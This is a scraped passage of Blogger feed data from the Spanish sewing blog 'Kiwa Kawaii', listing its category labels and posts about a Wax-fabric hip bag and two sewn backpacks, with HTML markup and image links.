Lulú"},{"term":"cocina"},{"term":"cojin"},{"term":"compresas"},{"term":"corazón"},{"term":"coser"},{"term":"costuras intimas saiziland"},{"term":"decoupage"},{"term":"descarga"},{"term":"disfraces"},{"term":"flex"},{"term":"fotos"},{"term":"guardapijamas"},{"term":"infinity"},{"term":"mimi"},{"term":"monsterchila"},{"term":"osha"},{"term":"panera"},{"term":"raglan"},{"term":"reto"},{"term":"softshell"},{"term":"telas"},{"term":"tote"},{"term":"totoro"},{"term":"FarbenMix"},{"term":"La MMaison Victor"},{"term":"abrigo"},{"term":"amigo invisible"},{"term":"apaños"},{"term":"bisutería"},{"term":"blog"},{"term":"body"},{"term":"boxer"},{"term":"broches"},{"term":"buffs"},{"term":"bullet journal"},{"term":"calendario de adviento"},{"term":"camino"},{"term":"chaleco"},{"term":"clutch"},{"term":"colcha"},{"term":"collar"},{"term":"copa"},{"term":"cortina"},{"term":"cubrecama"},{"term":"disfraz"},{"term":"entrevista"},{"term":"estampar"},{"term":"estoig"},{"term":"fashion revolution"},{"term":"flor"},{"term":"forrar botones"},{"term":"gorro"},{"term":"higiene"},{"term":"hilo"},{"term":"horquillas"},{"term":"hule"},{"term":"kiwa"},{"term":"kiwo"},{"term":"manopla"},{"term":"marco"},{"term":"me gusta reciclar"},{"term":"mujera"},{"term":"muñecos"},{"term":"nens"},{"term":"original"},{"term":"overlock"},{"term":"pajarita"},{"term":"patron"},{"term":"pdf"},{"term":"peluche"},{"term":"pendientes"},{"term":"perros"},{"term":"piel"},{"term":"piel sintetica"},{"term":"pintalabios"},{"term":"piscina"},{"term":"playa"},{"term":"poncho"},{"term":"portadocumentos"},{"term":"portapañales"},{"term":"portapañuelos"},{"term":"portatabaco"},{"term":"prensa"},{"term":"ratón"},{"term":"regals"},{"term":"reloj"},{"term":"retal"},{"term":"reto me gusta reciclar"},{"term":"retovueltaalcolehilosymas"},{"term":"sandalias"},{"term":"sobres"},{"term":"tablet"},{"term":"tapeta"},{"term":"tarjetero"},{"term":"taza"},{"term":"teatro"},{"term":"tejer"},{"term":"thesewingcat"},{"term":"vaciabolsillos"},{"term":"vestuario"},{"term":"wax"},{"term":"zapatillas"}],"title":{"type":"text","$t":"Kiwa Kawaii"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/-\/wax?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/search\/label\/wax"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-9014187129005999019"},"published":{"$t":"2014-11-18T09:00:00.000+01:00"},"updated":{"$t":"2015-08-11T15:02:39.280+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolsos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"riñonera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wax"}],"title":{"type":"text","$t":"Sol sencillo"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EOtro bolso de cadera Sol, esta vez más sencillo, un único bolsillo de cremallera.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi12XHtbEClgj-35QZ406Sws-70raZz2brhJMnKgpIGiUSmu12IwxPTGoCEFihvdqVgStpLDr2LSxKNIZpFO63K_2IGG6td6mKiYDAwLO08GwW0YYYG7P03lPH-VBx1eAo_m-GP5RPWekY\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi12XHtbEClgj-35QZ406Sws-70raZz2brhJMnKgpIGiUSmu12IwxPTGoCEFihvdqVgStpLDr2LSxKNIZpFO63K_2IGG6td6mKiYDAwLO08GwW0YYYG7P03lPH-VBx1eAo_m-GP5RPWekY\/s1600\/2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003ECon una tela Wax preciosa, muy agradable de trabajar, vistoso y colorido.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjytHKgQGDLuPCt14LgfDcwkWEPB9oVDtkTaUUXlEoi79mXYFa6iRbXXEZMmBRsp6vagSE7D6PHR_kPNcpz7A5XBxrkg5ANGXr9-gaoIOth6FJoLJk2D9LoGahPto1zNYAGp8byC7NUOCU\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"331\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjytHKgQGDLuPCt14LgfDcwkWEPB9oVDtkTaUUXlEoi79mXYFa6iRbXXEZMmBRsp6vagSE7D6PHR_kPNcpz7A5XBxrkg5ANGXr9-gaoIOth6FJoLJk2D9LoGahPto1zNYAGp8byC7NUOCU\/s1600\/1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003ECostura decorativa en la cinta y cierre con velcro. Cinta de Hilos y Más, me encantan, las pongo en todas partes, jijiji!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0g3Ay5pd6u18sbNcWTjoNrlDjl-wxMG9Bp8R2x8SJweO39195icIsWEMtMKuPTJ89REqKAWuk5V9TyPZPawrIO9Ru8adlZaYHQoHcHn1z08l9-hrg3R-nHxzuE4xPQ2QutRh2Ke5t5lk\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0g3Ay5pd6u18sbNcWTjoNrlDjl-wxMG9Bp8R2x8SJweO39195icIsWEMtMKuPTJ89REqKAWuk5V9TyPZPawrIO9Ru8adlZaYHQoHcHn1z08l9-hrg3R-nHxzuE4xPQ2QutRh2Ke5t5lk\/s1600\/3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/9014187129005999019\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2014\/11\/sol-sencillo.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/9014187129005999019"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/9014187129005999019"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2014\/11\/sol-sencillo.html","title":"Sol sencillo"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi12XHtbEClgj-35QZ406Sws-70raZz2brhJMnKgpIGiUSmu12IwxPTGoCEFihvdqVgStpLDr2LSxKNIZpFO63K_2IGG6td6mKiYDAwLO08GwW0YYYG7P03lPH-VBx1eAo_m-GP5RPWekY\/s72-c\/2.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiwakawaii.com/feeds/posts/default/-/complementos?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 14261
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884"},"updated":{"$t":"2025-09-29T16:28:16.103+02:00"},"category":[{"term":"costura"},{"term":"complementos"},{"term":"mujer"},{"term":"RUMS"},{"term":"niños"},{"term":"ottobre"},{"term":"regalo"},{"term":"camiseta"},{"term":"bolsas"},{"term":"cc"},{"term":"diy"},{"term":"ropa"},{"term":"mochila"},{"term":"tutorial"},{"term":"fans de ottobre"},{"term":"bolsos"},{"term":"patrón"},{"term":"gratis"},{"term":"vinilo"},{"term":"hombre"},{"term":"monedero"},{"term":"pantalones"},{"term":"bebé"},{"term":"cose conmigo"},{"term":"estuche"},{"term":"vinilo textil"},{"term":"mimi malas costureras"},{"term":"menuda inspiración"},{"term":"neceser"},{"term":"riñonera"},{"term":"decoración"},{"term":"cumpleaños"},{"term":"interior"},{"term":"personalizar"},{"term":"sewing camp"},{"term":"cartera"},{"term":"ecológico"},{"term":"niño"},{"term":"sudadera"},{"term":"amistad"},{"term":"silhouette"},{"term":"ikea"},{"term":"sorteo"},{"term":"made4boys"},{"term":"agenda"},{"term":"hogar"},{"term":"aplicaciones"},{"term":"babero"},{"term":"cuello"},{"term":"funda"},{"term":"llavero"},{"term":"personalizar ropa"},{"term":"portabocadillos"},{"term":"semana intima"},{"term":"sewing camp 2016"},{"term":"tunear"},{"term":"bragas"},{"term":"buff"},{"term":"corona"},{"term":"costura secreta"},{"term":"costura secreta sc 22"},{"term":"encargo"},{"term":"lana"},{"term":"mr handmade"},{"term":"navidad"},{"term":"pijama"},{"term":"snaps"},{"term":"animales"},{"term":"bolso de cadera"},{"term":"bufanda"},{"term":"chaqueta"},{"term":"cuadernos"},{"term":"encuentro blogger"},{"term":"manualidades"},{"term":"mes del tuneo"},{"term":"retales"},{"term":"ropa interior"},{"term":"salvaslips"},{"term":"sellos"},{"term":"snood"},{"term":"vestido"},{"term":"12 meses 12 telas"},{"term":"FOE"},{"term":"amigurumi"},{"term":"bandana"},{"term":"banderines"},{"term":"bañador"},{"term":"bolso"},{"term":"calcetines"},{"term":"cardigan"},{"term":"casa"},{"term":"cinturones"},{"term":"crochet"},{"term":"fieltro"},{"term":"funda gafas"},{"term":"ganchillo"},{"term":"libretas"},{"term":"manta"},{"term":"merienda"},{"term":"monstruos"},{"term":"personalizar agenda"},{"term":"piel sintètica"},{"term":"pintura"},{"term":"reciclar"},{"term":"sewing camp 2017"},{"term":"viajes"},{"term":"bandolera"},{"term":"calzoncillos"},{"term":"carvar"},{"term":"cestas"},{"term":"cintas tejidas"},{"term":"club Lulú"},{"term":"cocina"},{"term":"cojin"},{"term":"compresas"},{"term":"corazón"},{"term":"coser"},{"term":"costuras intimas saiziland"},{"term":"decoupage"},{"term":"descarga"},{"term":"disfraces"},{"term":"flex"},{"term":"fotos"},{"term":"guardapijamas"},{"term":"infinity"},{"term":"mimi"},{"term":"monsterchila"},{"term":"osha"},{"term":"panera"},{"term":"raglan"},{"term":"reto"},{"term":"softshell"},{"term":"telas"},{"term":"tote"},{"term":"totoro"},{"term":"FarbenMix"},{"term":"La MMaison Victor"},{"term":"abrigo"},{"term":"amigo invisible"},{"term":"apaños"},{"term":"bisutería"},{"term":"blog"},{"term":"body"},{"term":"boxer"},{"term":"broches"},{"term":"buffs"},{"term":"bullet journal"},{"term":"calendario de adviento"},{"term":"camino"},{"term":"chaleco"},{"term":"clutch"},{"term":"colcha"},{"term":"collar"},{"term":"copa"},{"term":"cortina"},{"term":"cubrecama"},{"term":"disfraz"},{"term":"entrevista"},{"term":"estampar"},{"term":"estoig"},{"term":"fashion revolution"},{"term":"flor"},{"term":"forrar botones"},{"term":"gorro"},{"term":"higiene"},{"term":"hilo"},{"term":"horquillas"},{"term":"hule"},{"term":"kiwa"},{"term":"kiwo"},{"term":"manopla"},{"term":"marco"},{"term":"me gusta reciclar"},{"term":"mujera"},{"term":"muñecos"},{"term":"nens"},{"term":"original"},{"term":"overlock"},{"term":"pajarita"},{"term":"patron"},{"term":"pdf"},{"term":"peluche"},{"term":"pendientes"},{"term":"perros"},{"term":"piel"},{"term":"piel sintetica"},{"term":"pintalabios"},{"term":"piscina"},{"term":"playa"},{"term":"poncho"},{"term":"portadocumentos"},{"term":"portapañales"},{"term":"portapañuelos"},{"term":"portatabaco"},{"term":"prensa"},{"term":"ratón"},{"term":"regals"},{"term":"reloj"},{"term":"retal"},{"term":"reto me gusta reciclar"},{"term":"retovueltaalcolehilosymas"},{"term":"sandalias"},{"term":"sobres"},{"term":"tablet"},{"term":"tapeta"},{"term":"tarjetero"},{"term":"taza"},{"term":"teatro"},{"term":"tejer"},{"term":"thesewingcat"},{"term":"vaciabolsillos"},{"term":"vestuario"},{"term":"wax"},{"term":"zapatillas"}],"title":{"type":"text","$t":"Kiwa Kawaii"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/-\/complementos?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/search\/label\/complementos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/-\/complementos\/-\/complementos?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"183"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-6366240336046632771"},"published":{"$t":"2021-03-03T19:51:00.003+01:00"},"updated":{"$t":"2021-03-03T19:51:57.007+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolsos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"club Lulú"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mochila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Mochila DeLuca"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Como mi mochila de trote (de ir a trabajar cada día) está ya pidiendo una jubilación (es \u003Ca href=\"https:\/\/www.kiwakawaii.com\/2017\/05\/mochila-lonh-costura-creativa-en.html\" target=\"_blank\"\u003EESTA\u003C\/a\u003E), mi objetivo \"egoista\" de este mes era coserme una nueva.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2B4mWtTmAElvOcd7nmXIRMApB1F2f0CAhhcfEKXre1B0jyjjUivM8Qf_tFs5sAN4sdbjHCk3W87Pjjkyg3zWl-PBTr6ln90Cjs4oFsylk-60KdXx8DSEB66LXNrCIE2YUYV-5XpROni4\/s2048\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1820\" data-original-width=\"2048\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2B4mWtTmAElvOcd7nmXIRMApB1F2f0CAhhcfEKXre1B0jyjjUivM8Qf_tFs5sAN4sdbjHCk3W87Pjjkyg3zWl-PBTr6ln90Cjs4oFsylk-60KdXx8DSEB66LXNrCIE2YUYV-5XpROni4\/w400-h355\/1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003ETras un intento fallido (me he cosido un bellezón que os enseñaré más adelante, pero en el que no cabe mi portátil), me lancé a por la mochila Deluca, que hacía tiempo que me apetecía coser.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfx7Hl0k95B4kpTZosUEjYeE3KBAmzsZOtX7R8fSPORxfX0lJBea9pppNwRLPfllUlZ3GkpEwj5t4Y_T-rngbhR9EIQuDsL1zW_6drjGEcFtdfudEQCOCIYsa2IEG6cm_DdS6Xfx0xJxk\/s2048\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1834\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfx7Hl0k95B4kpTZosUEjYeE3KBAmzsZOtX7R8fSPORxfX0lJBea9pppNwRLPfllUlZ3GkpEwj5t4Y_T-rngbhR9EIQuDsL1zW_6drjGEcFtdfudEQCOCIYsa2IEG6cm_DdS6Xfx0xJxk\/s320\/5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EElegí telas tesoro de mi armario (para algo que me coso, que me chifle!), y está feo que me lo diga yo misma, pero ¡por favor qué maravilla!\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVale, el patrón es genial y facilita mucho que el resultado sea bueno (puedes encontrarlo en el \u003Ca href=\"https:\/\/luluferris.com\/\" target=\"_blank\"\u003EClub Lulú Ferris\u003C\/a\u003E), las telas son preciosas y también ayudan un poquín, pero es que la cosí con tantas ganas que ha sido una triunfada total. (Mi auto-regalo de cumpleaños fue pasar la tarde cosiendo)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6eyZNt4HOD3d0-uEMioxleWcD8FYKbRlJL2-UAKBpUrg-Aqv56SAliTYciZs4wCEqUcXD7sNIdoReiLTchkSzQREjA-KdVjqe9dAk5KEsvLQBPeD3f_DtU1jdYm12UiSSaeaIuoFz25s\/s2048\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1765\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6eyZNt4HOD3d0-uEMioxleWcD8FYKbRlJL2-UAKBpUrg-Aqv56SAliTYciZs4wCEqUcXD7sNIdoReiLTchkSzQREjA-KdVjqe9dAk5KEsvLQBPeD3f_DtU1jdYm12UiSSaeaIuoFz25s\/w345-h400\/4.jpg\" width=\"345\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEs una mochila mucho más grande de lo que imaginaba con las piezas cortadas sobre la mesa, además, la polipiel al ser bastante tiesa, da mucho cuerpo y queda más \"elevada\" por arriba, lo que me viene genial para poder meter el portátil con su funda acolchada incluida (puedes ver esa funda y el tutorial\u0026nbsp;\u003Ca href=\"https:\/\/www.kiwakawaii.com\/2016\/09\/funda-portatil-con-tutorial.html\" target=\"_blank\"\u003EAQUÍ\u003C\/a\u003E). En mi versión no hay bolsillos interiores (llevo un neceser con todo para cambiarlo de mochila a bolso en un pimpám), ni los dos laterales.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBKictzfgIaSGc-0tlz4GXCNUVLx482UUp391YSp4BkLO5j7P1k-LyRmS6YE6y8LpH84U_F6KV1xOatBv4keOuiYrWJ_yiYVG3HtIB9z0flPYvySVhf81GIs-d1HcLJ5HLt1FTYNZZ_w\/s2048\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1867\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBKictzfgIaSGc-0tlz4GXCNUVLx482UUp391YSp4BkLO5j7P1k-LyRmS6YE6y8LpH84U_F6KV1xOatBv4keOuiYrWJ_yiYVG3HtIB9z0flPYvySVhf81GIs-d1HcLJ5HLt1FTYNZZ_w\/s320\/2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn fin, que van a caer más de estas seguro, se cose genial, muy fácil (la única complicación es el tejido elegido), y el resultado espectacular!\u0026nbsp; \u003C\/p\u003E\u003Cp\u003ELa tela estampada es un diseño de \u003Ca href=\"http:\/\/gaiamarfurt.blogspot.com\/\" target=\"_blank\"\u003EGaia Marfurt\u003C\/a\u003E, la polipiel es de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E, las cintas, cremalleras, cordones y abalorios son de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJP1J0dtk2A7x09P4ZeefH8frCg7kb5hSnrDbgKRYqZZ7zlpORDyE_oHHcsEKNlHyqwonW_fNfWAlTMPNDzoC2saFPz2BTQqiV5RdNwac7LssmIRwQAJThQa5coScPANfSUvTgOzPyUtc\/s2048\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1713\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJP1J0dtk2A7x09P4ZeefH8frCg7kb5hSnrDbgKRYqZZ7zlpORDyE_oHHcsEKNlHyqwonW_fNfWAlTMPNDzoC2saFPz2BTQqiV5RdNwac7LssmIRwQAJThQa5coScPANfSUvTgOzPyUtc\/w335-h400\/3.jpg\" width=\"335\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVoy a incluir mi súper mochila en el recopilatorio semanal \u003Ca href=\"https:\/\/www.malascostureras.com\/2021\/03\/mimi-1021.html\" target=\"_blank\"\u003EMiMi del Club Malas Costureras\u003C\/a\u003E. ¡Ven a ver costuras molonas!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/6366240336046632771\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/03\/mochila-deluca.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6366240336046632771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/6366240336046632771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2021\/03\/mochila-deluca.html","title":"Mochila DeLuca"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2B4mWtTmAElvOcd7nmXIRMApB1F2f0CAhhcfEKXre1B0jyjjUivM8Qf_tFs5sAN4sdbjHCk3W87Pjjkyg3zWl-PBTr6ln90Cjs4oFsylk-60KdXx8DSEB66LXNrCIE2YUYV-5XpROni4\/s72-w400-h355-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-1723092554179486649"},"published":{"$t":"2021-02-24T20:29:00.002+01:00"},"updated":{"$t":"2021-02-24T20:29:09.163+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mochila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"niño"}],"title":{"type":"text","$t":"Mochila LEVI"},"content":{"type":"html","$t":"\u003Cp\u003EHoy vengo a enseñaros una mochila muy chula, vale mucho la pena que la veáis porque es tan sencilla de coser como resultona.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTQduZq60OxpFZ5Ut1a6z23p4FjxHFf1vIvt9P92_ZqUvGE5iTLnB7qdddLG4i1CTLoFLNn2RUDzjlO-YKScbfcPVSA4omGCxCHk2ldZxknKA7KCcauxa7xwC5-eaRjvyzLSQRxbwBF8\/s1022\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1022\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTQduZq60OxpFZ5Ut1a6z23p4FjxHFf1vIvt9P92_ZqUvGE5iTLnB7qdddLG4i1CTLoFLNn2RUDzjlO-YKScbfcPVSA4omGCxCHk2ldZxknKA7KCcauxa7xwC5-eaRjvyzLSQRxbwBF8\/w500-h640\/5.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003ESe trata de la mochila LEVI, es un patrón del \u003Ca href=\"https:\/\/luluferris.com\/\" target=\"_blank\"\u003EClub Lulú Ferris \u003C\/a\u003E(si no sabes de qué va, pásate por \u003Ca href=\"https:\/\/luluferris.com\/\" target=\"_blank\"\u003Eaquí \u003C\/a\u003Ea echar un vistazo, vale muuuuucho la pena!), algo modificada.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 